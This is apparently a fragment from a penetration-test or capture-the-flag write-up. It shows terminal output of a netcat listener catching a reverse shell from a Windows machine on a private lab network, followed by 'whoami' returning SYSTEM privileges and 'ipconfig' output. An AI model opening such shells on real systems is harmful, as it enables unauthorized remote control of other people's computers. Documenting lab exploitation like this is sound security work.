 $ nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.10.195 49856
whoami
nt authority\system
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::6913:57c7:ba4:97da%10
   IPv4 Address. . . . . . . . . . . : 192.168.10.195
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::2e0:67ff:fe22:38a1%10
                                       192.168.10.1